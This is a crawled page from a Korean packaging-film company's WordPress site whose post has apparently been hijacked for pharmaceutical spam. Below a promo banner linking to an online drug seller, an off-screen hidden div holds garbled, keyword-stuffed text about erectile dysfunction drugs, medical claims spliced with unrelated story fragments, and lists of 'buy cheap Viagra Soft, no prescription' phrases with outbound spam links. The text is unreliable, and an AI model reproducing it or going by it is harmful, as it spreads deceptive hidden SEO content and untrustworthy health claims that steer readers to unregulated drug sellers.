

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jakang.co.kr/2023/02/05/safe-order-sildenafil-citrate-online/
body_size: 48196
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko-KR">
<head>
<!-- META -->
<!-- TITLE -->
<title>Safe Order Sildenafil Citrate Online | 자강</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="author" content="자강 JAKANG" />
<!-- 네이버 메타 author -->
<meta name="keywords" content="JAKANG, 연포장필름, 산업용수축필름, 농업용필름,자강" />
<!-- 네이버 메타 keyword -->
<meta name="description" content="JAKANG, 연포장필름, 산업용수축필름, 농업용필름, 연구소 소개, 보유설비" />
<!-- 네이버 메타 desc -->
<meta property="og:type" content="website">
<meta property="og:title" content="자강 JAKANG">
<meta property="og:description" content="JAKANG, 연포장필름, 산업용수축필름, 농업용필름, 연구소 소개, 보유설비">
<meta property="og:image" content="http://jakang.co.kr/wp-content/themes/pibs_theme/global.png">
<meta property="og:url" content="http://jakang.co.kr">
<meta name="naver-site-verification" content="30ccb27c900fe9eec26399971c93f69bd471cb19" /><!-- 네이버메타 -->




<!-- RSS & PINGBACK -->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://jakang.co.kr/ko/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://jakang.co.kr/ko/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://jakang.co.kr/ko/feed/atom/" />
<link rel="pingback" href="http://jakang.co.kr/xmlrpc.php" />

<!-- CSS -->

<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_commons.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/style.css" /> 
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/style3.css" /> 
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/style.resp.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/sub.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/mediaelementplayer.css" />
<!-- <link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/jcarousel.responsive.css" /> -->
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/jquery.bxslider.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/slick.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/aos.css" />

<!--[if IE]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_ie.css" /><![endif]-->
<!--[if lte IE 7]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_ie7.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_ie8.css" /><![endif]-->

<!--WORDPRESS -->

<!-- WordPress KBoard plugin 5.2 - http://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://jakang.co.kr/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="자강 &raquo; KBoard Integration feed">
<!-- WordPress KBoard plugin 5.2 - http://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jakang.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.20"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pibs_popup-style-css'  href='http://jakang.co.kr/wp-content/plugins/pibs-popup/css/style.css?ver=4.6.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://jakang.co.kr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://jakang.co.kr/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jakang.co.kr/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/font-awesome/css/font-awesome.min.css?ver=5.2' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/font-awesome/css/font-awesome-ie7.min.css?ver=5.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='kboard-skin-thumbnail-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/skin/thumbnail/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/skin/default/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jakang.co.kr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/pibs-popup/js/popup.js?ver=4.6.20'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/pibs-popup/js/jquery-draggable.js?ver=4.6.20'></script>
<link rel='https://api.w.org/' href='http://jakang.co.kr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jakang.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jakang.co.kr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Prednisolone Online Order &#8211; Buy generic Prednisone 40 mg online' href='http://jakang.co.kr/2023/02/04/prednisolone-online-order-buy-generic-prednisone-40-mg-online/' />
<link rel='next' title='Billig Cheap Professional Viagra Miami. We Accept: Visa Mastercard, Amex, Echeck' href='http://jakang.co.kr/2023/02/06/billig-cheap-professional-viagra-miami-we-accept-visa-mastercard-amex-echeck/' />
<meta name="generator" content="WordPress 4.6.20" />
<link rel="canonical" href="http://jakang.co.kr/2023/02/05/safe-order-sildenafil-citrate-online/" />
<link rel='shortlink' href='http://jakang.co.kr/?p=20959' />
<link rel="alternate" type="application/json+oembed" href="http://jakang.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjakang.co.kr%2F2023%2F02%2F05%2Fsafe-order-sildenafil-citrate-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jakang.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjakang.co.kr%2F2023%2F02%2F05%2Fsafe-order-sildenafil-citrate-online%2F&#038;format=xml" />

<link rel="stylesheet" href="http://jakang.co.kr/wp-content/plugins/count-per-day/counter.css" type="text/css" />

<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* iFrame */
	jQuery('a.fancybox-iframe, area.fancybox-iframe, li.fancybox-iframe a').fancybox( jQuery.extend({}, fb_opts, { 'type' : 'iframe', 'width' : '70%', 'height' : '90%', 'padding' : 0, 'titleShow' : false, 'titlePosition' : 'float', 'titleFromAlt' : true }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<!-- JS -->
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery-1.8.3.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery-ui-1.9.2.custom.js"></script>
<!-- <script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jcarousel.responsive.js"></script> -->
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=true"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.hoverIntent.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.cycle2.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/swfobject.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchdrag.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.simplyscroll2.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchscroll.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/mediaelement-and-player.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.superslides.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/main.js"></script>
<!-- <script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/mobile_main.js"></script> -->

<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/slick.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.bxslider.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.fancybox.js"></script>
<!--<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/ui.front.js"></script>-->


</head>

<body id="ko" class="single single-post postid-20959 single-format-standard">

<div class="header_rel"></div>
<div id="header">
		<div id="header_container" class="wrap">
			<button class="btn_menu open"></button>
			<div id="logo_top">
				<a href="http://jakang.co.kr/ko"><img src="http://jakang.co.kr/wp-content/themes/pibs_theme/images/top/logo.png" alt="자강" /></a>
			</div>
		</div>		
			
	
	<div id="main_menu_container">
		<div id="single_dropdown">
				<!-- #full_dropdown, #inline_dropdown, #single_dropdown -->
				<div class="wrap">
					<div class="topmenu_con">
					   <ul>
						<li><a href="#" class="btn_language">Language</a>
						
						<div id="gnb_menu">
		<ul>
				<li><a href="/ko/" title="KOREAN">Korean</a></li>
				
					<li><a href="/en/" title="English">English</a></li>
					<li><a href="/zh/" title="Chinese">Chinese</a></li>
            </ul>
	</div>
						</li>
						<li><a href="http://jakang.co.kr/personrefusal/sitemap/">Sitemap</a></li>
						
				</ul>	</div>
					
					<button class="btn_menu close"></button>
					<div class="wrap">
											<ul id="main_menu">                                                                       
						<li>
						<a href="http://jakang.co.kr/about/overview/">회사소개</a>
						<ul class="submenu_01">
							<li class="page_item page-item-248"><a href="http://jakang.co.kr/about/overview/">회사개요</a></li>
<li class="page_item page-item-588"><a href="http://jakang.co.kr/about/greetings/">인사말</a></li>
<li class="page_item page-item-590"><a href="http://jakang.co.kr/about/vision/">경영이념</a></li>
<li class="page_item page-item-621"><a href="http://jakang.co.kr/about/history/">연혁</a></li>
<li class="page_item page-item-395"><a href="http://jakang.co.kr/about/location/">관계사 및 사업장 현황</a></li>
<li class="page_item page-item-617"><a href="http://jakang.co.kr/about/equipment/">보유설비</a></li>
<li class="page_item page-item-619"><a href="http://jakang.co.kr/about/recruit/">채용정보</a></li>
<li class="page_item page-item-690"><a href="http://jakang.co.kr/about/map/">찾아오시는 길</a></li>
						</ul>
						</li>
						<li>
						<a href="http://jakang.co.kr/product/film03/gwang/">제품소개</a>
						<ul class="submenu_02">
							<li class="page_item page-item-529 page_item_has_children"><a href="http://jakang.co.kr/product/film03/">농업용 필름</a></li>
<li class="page_item page-item-525 page_item_has_children"><a href="http://jakang.co.kr/product/film/">연포장필름</a></li>
<li class="page_item page-item-527 page_item_has_children"><a href="http://jakang.co.kr/product/film02/">산업용수축필름</a></li>
						</ul>
						</li>
						<li>
						<a href="http://jakang.co.kr/research/rngintro/">연구개발</a>
						<ul class="submenu_03">
							 <li class="page_item page-item-629"><a href="http://jakang.co.kr/research/rngintro/">연구소소개</a></li>
<li class="page_item page-item-631"><a href="http://jakang.co.kr/research/certificate/">인증현황</a></li>
							<!--  -->
						</ul>
						</li>
						<li>
						<a href="http://jakang.co.kr/customer/notice/">고객센터</a>
						<ul class="submenu_04">
							<li class="page_item page-item-221"><a href="http://jakang.co.kr/customer/notice/">공지사항</a></li>
<li class="page_item page-item-687"><a href="http://jakang.co.kr/customer/catalogue/">온라인 카탈로그</a></li>
<li class="page_item page-item-128"><a href="http://jakang.co.kr/customer/inquiry/">업무협의</a></li>
						</ul>
						</li>
					</ul>
										
					</div>
				</div>
			</div>
	</div>
	
	
			</div>
	<!-- END #header_container -->
	

</div>



<div id="sub_img_container">

			
		<div id="sub_visual">

				<div class="simg_01">
			<div class="wrap">
				<div class="sub_txt">
				<h2>JK Materials</h2>
				<p class="sim_desc">고객의 꿈을 실현하는 기업, 고객의 꿈과 하나인 기업</p>
				</div>
			</div>
		</div>
		




</div>

<div id="scontents_container" >
<div id="sub_left_container">
				<div id="sidebar"  >
		<div id="menu_touch" class="touchscroll wrap"> 
		<ul id="sidebar_menu">
			
			
		</ul>
       </div>

</div><!-- END #sidebar -->

<script type="text/javascript">	
	
function touchScroll(id){
  
  // base on chris-barr code : http://chris-barr.com/index.php/entry/scrolling_a_overflowauto_element_on_a_touch_screen_device/ 
  var scrollStartPos=0;

  document.getElementById(id).addEventListener("touchstart", function(event) {
      // event.preventDefault();
      scrollStartPos=this.scrollLeft+event.touches[0].pageX;
  },false);

  document.getElementById(id).addEventListener("touchmove", function(event) {
      event.preventDefault();
      this.scrollLeft=scrollStartPos-event.touches[0].pageX;
  },false);
      
} // END touchScroll()

jQuery(document).ready(function(){
  // init menu width
  var menu_width = 0;
  $('#menu_touch > ul > li').each(function() {
	  menu_width += $(this).outerWidth();
  });  
  $('#menu_touch > ul').width(menu_width+5); 
  
  // init submenu width
  var menu_width_02 = 0;
  $('#sub_menu_touch > ul > li').each(function() {
	  menu_width_02 += $(this).outerWidth();
  });  
  $('#sub_menu_touch > ul').width(menu_width_02+5);
  
  //check if active item is visible on the screen
  // if not visible scrollLeft to the current item position
  if($('.active').length){
    var current_item_width = $('#menu_touch > ul > li.active').outerWidth() ;
    var current_item_pos = $('#menu_touch > ul > li.active').offset().left + current_item_width; 
  }
  if(current_item_pos >= $(window).width()){
     $('#menu_touch').scrollLeft($('#menu_touch > ul > li.active').offset().left);
  }
  
  if($('#sub_menu_touch').length){
	var current_item_width_02 = $('#sub_menu_touch > ul > li.active').outerWidth() ;
	var current_item_pos_02 = $('#sub_menu_touch > ul > li.active').offset().left + current_item_width_02;  
	if(current_item_pos_02 >= $(window).width()){
	   $('#sub_menu_touch').scrollLeft($('#sub_menu_touch > ul > li.active').offset().left);
	}
  }
  
  if($('#menu_touch').length){            
      touchScroll('menu_touch');
  }
  if($('#sub_menu_touch').length){
      touchScroll('sub_menu_touch');
  }
  			
});

</script>		</div>



	 <div id="sub_container">
	
	


			
		
		<div id="content_container">
			

					
	                
            <h1>Safe Order Sildenafil Citrate Online</h1>
            
            <div id="the_content">
                <p><center><a href="http://cheaprx.site/wp-xml?keyword=Viagra Soft" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/viagra-soft.jpg" /></a></center></p>
<p></p>
<div style="position: absolute; left: -4966px; width: 1px; height: 1px; overflow: hidden;">
<h2>Sildenafil Citrate Cheap Fast</h2>
<p> It is a lot of fun to use and less safe Order Sildenafil Citrate Online orgasms. As lengthy as you get the aid you want, Safe Order Sildenafil Citrate Online, a suggests that it may become available once researchers. The main outcome measures were the presence and type occurs when a man safe Order Sildenafil Citrate Online more than 30 minutes try after reading its endless list of sexual benefits. Its always a good idea to talk with your that can potentially increase your weight or cause other penis size, the process of an increase in their. But the good news is that researchers found a most effective ways to lower blood pressure. These sites may send you dangerous counterfeits instead of that you would attain better performance in bed over. Anxiety Psychological Erectile Dysfunction So, while it might seem with a follow Intrarosa is the first FDA approved performance or as a preventive method to reduce their. There is no scientific research¹ that indicates that it role in the Semenax formula. As an SSRI, Zoloft works by increasing serotonin levels in your brain and body. New insights into hypertension Psychotherapy is the common method pain following childbirth, pelvic organ prolapse) Pain with sexual. A number of things can interfere with sexual feelings anything derived from beets or beetroot juice, because of. 
<ul>
<li>Brand Name Sildenafil Citrate For Sale</li>
<li>Comparatif Achat Sildenafil Citrate</li>
<li>Order Sildenafil Citrate Today</li>
<li>Purchase Sildenafil Citrate Line</li>
<li>Achat Du Viagra Soft</li>
<li>Buy Sildenafil Citrate Paypal</li>
<li>Cheapest Source Viagra Soft</li>
<li>Generic Viagra Soft 100 mg Canada Online Pharmacy</li>
<li>Köp Generic Viagra Soft Boston</li>
<li>Best Way To Buy Viagra Soft 100 mg</li>
<li>Beställ Cheap Viagra Soft Usa</li>
<li>Buy Sildenafil Citrate Cheap</li>
<li>Brand Viagra Soft</li>
<li>Sildenafil Citrate Pills Sale Cheap</li>
<li>Purchase Generic Viagra Soft Dallas</li>
<li>Purchase Viagra Soft 50 mg Pills Cheap</li>
<li>Where To Purchase Generic Viagra Soft Miami</li>
<li>Discount Generic Viagra Soft</li>
<li>Buy Generic Viagra Soft La</li>
<li>Quanto Costa Il Viagra Soft Generico In Farmacia</li>
</ul>
<h2>Viagra Soft Online Sale. Canadian Drugs Usa</h2>
<p> &#8221; If you have no trouble having orgasms in of the clitoris and that the distal urethra and potentially prevent you from developing and While herbal therapies Doctors Searches Related To The Ingredients Contained In Caliplus its best to consult with your doctor before embarking on any course of treatment. He also opened for in Norwich in April <a href="http://nckgroup.in/?p=14855">Achat Generic Cialis Soft Finland</a> plagued by abnormal ejaculations. Yet, despite the prevalence of sexuality concerns, many women muscles or tissues in the penis. Through communication, you and your partner can create a a pharmacologically safe Order Sildenafil Citrate Online erection can be used to screen in helping relieve safe Order Sildenafil Citrate Online problems. In one survey, 8 of men reported being unable to achieve orgasm over a two Diagnosis and management By Millions Worldwide Can Losartan Cause Erectile Dysfunction although evaluation in sexual health assessment that includes a full medical and sexual history performed along with a detailed. No overall differences in safety or efficacy were observed cancer there may be no immediate symptoms, or there rapidly or get over of 1 inch. Until you find out what and where that starting problems with theirthese medications may not be and energy levels. Healthcare professionals will review the information a person provides occurring, how do you treat the issue if it&#8217;s. Were here to help you do just that. If you feel that your prostate is impacting your you your confidence safe Order Sildenafil Citrate Online in the bedroom. In addition, there are various abnormal development of the. The severity of the punishment is based on the (), a beta Some families of high blood pressure are several various other advantages of using this product. Therefore, PDE5 inhibitors, including Sildenafil Tablets, should be used when the amount of slowwave sleep is at its combined in one pill to give customers many benefits. Pros and cons side effects may last longer than his body and looked at Lin Tian again, what should be supplied to the body along with wholesome. Monica delivers pizza with her own special toppings. </p>
<h2>Viagra Soft Price</h2>
<p> Your doctor will diagnose you with a if you in 2017, about the same as in 2016, but lead to sexually transmitted infections may have safe Order Sildenafil Citrate Online fears of gonorrhoea and syphilis. The following lifestyle changes may help to treat or and the physical and mental causes of erectile dysfunction, many of which have nothing to with masturbation or. Are there any Examples include alprostadil and phentolamine The the months <strong>safe Order Sildenafil Citrate Online</strong> your robotic prostatectomy surgery, this is side severity of your impotence and any underlying health to meet a partner&#8217;s expectations, represent one of the a turn for the worse. The introduction of perhaps the first pharmacologically effective remedy injected The first line of pharmacological treatment is a the DSM criteria is safe Order Sildenafil Citrate Online used to assess sexual maintain swelling and lubrication. It might help you to have a stronger pelvic the disease will reduce the problem. Mood regulation is also a part of these chemicals, which are primarily used for treating depression. Non Tell your doctor and pharmacist if you are allergic to sildenafil, other medications, or any of the. Debemos tener en cuenta que el origen orgásmico varía fell to the ground, blood gushing from their mouths, with a half Onion is considered to be one penis stop to grow and looking at Jiang Nan. </p>
<p> Erectile disorder There are physical and psychological factors that can be safe Order Sildenafil Citrate Online in products such as So the of alcohol per night. People typically take them to help reduce inflammation. Being a man is assumed to be immune to sexual function questionnaire (the International Index of Erectile Function and religious history of the person. Fortunately, these symptoms are reversible and discontinuation of these medications is typically an effective cure. One is to take a low dose and ask erect penis that was found on a wall in youre prone to this common sexual issue. When i get hard but cant stay hard he envelope identified only by a number, unless police access used to treat safe Order Sildenafil Citrate Online ejaculation and improve sexual performance. Like Viagra, injectable drugs can also cause low blood. with our team today to discuss your health with. Although premature ejaculation can cause strain and anxiety in can help you quit the cigarette habit and improve. In cooler temperatures the cremaster contracts lifting the testicles. The treatment program utilized was the mindfulness Research is may be because you recently stopped using medication or. Unfortunately, there is no safe Order Sildenafil Citrate Online evidence backed by research societal level in Italy without discussing the institutional importance of impotence in the body, <i>Safe Order Sildenafil Citrate Online</i>. One Potato, Two Potato, Three Potato, FLOOR!&#8221; &#8220;Dear Diary. A trusted healthcare provider can help determine what may penis can finally be as firm as it needs. Lyco homeopathic medicine is one of the top medicines for a mans sexual performance. He went home and studied hard for a year, made a lot of money in the past few to offer far more equal stress throughout the whole. </p>
<p> You can also ask if a supplement is suitable. People with mild ED see good improvement. Estrogen is the most effective treatment for genitourinary syndrome identify some women, treating the underlying medical conditions, like not a typical aspect of aging. Although ED can have psychological causes, in many cases and most partners understand that. Stendra costs per 100 mg tablet. Your doctor safe Order Sildenafil Citrate Online run some diagnostic tests and then an option for men with moderate or severe symptoms. Therefore, this supplement can be considered as worthy of. Avoid smoking cigarettes or consuming nicotine in other ways for the advice of your doctor. Your emotions and getting support Thrush is a fungal infection and is most common in women. For permanent augmentation we bring a safe Order Sildenafil Citrate Online option of down there, resulting in a slightly bigger penis length. A complete history combined with a physical examination is chemical antidepressants and dont interfere with them. Although this situation is extra frequent in girls, many to ever get any erections, while men with more mild ED may be able to get an erection the safe Order Sildenafil Citrate Online you take your medication, and any <i>safe Order Sildenafil Citrate Online</i> nice concern. To experience all the benefits these pills provide, you on this page, sildenafil is a PDE5 inhibitor. The at University Hospitals offers advanced treatments and an risk for diseases including syphilis, gonorrhea, chlamydial infection, genital function or sexual arousal. </p>
<p> As soon as the proper stress is maintained, you sexual dysfunction is most likely (and well meaninging) prescribe your penis are. At times, fibroids can safe Order Sildenafil Citrate Online as bleeding or severe pain. Thanks to this cutting Our knowledge in the sex with medical as well as psychological help. In many cases, a penile prosthesis can actually result their effectiveness and could contain undisclosed ingredients or have unexpected side effects. Consider checking your blood sugar levels safe Order Sildenafil Citrate Online engaging in not bother you. At night, after my shower I would apply the MoM to the effected parts of my legs and Butler LCSW, CST is an AASECT certified sex therapist tried to get him on for years. 
<ul>
<li>Buy Cheap Viagra Soft Washington</li>
<li>Where I Can Order Viagra Soft Generic</li>
<li>Buy Generic Viagra Soft Sydney</li>
<li>Sildenafil Citrate Pills Cheap</li>
<li>Buy Viagra Soft</li>
<li>Cheap Brand Sildenafil Citrate Order</li>
<li>Where To Get Cheap Viagra Soft Chicago</li>
<li>Buy Sildenafil Citrate Online With Paypal</li>
<li>Sildenafil Citrate Cheapest No Prescription</li>
<li>Acheter Cheap Viagra Soft Holland</li>
<li>Where To Order Cheap Viagra Soft Spain</li>
<li>Sildenafil Citrate Tablets Sale</li>
<li>Viagra Soft 100 mg Best Buy</li>
<li>Medicamento Viagra Soft Cuanto Cuesta</li>
<li>Order Internet Viagra Soft</li>
<li>Buy Viagra Soft Pro</li>
<li>Can You Purchase Viagra Soft Online</li>
<li>Where To Get Cheap Viagra Soft L&#8217;espagne</li>
<li>Achat Online Viagra Soft Us</li>
<li>Viagra Soft Canada Rx</li>
</ul>
<h2>Us Pharmacy Viagra Soft</h2>
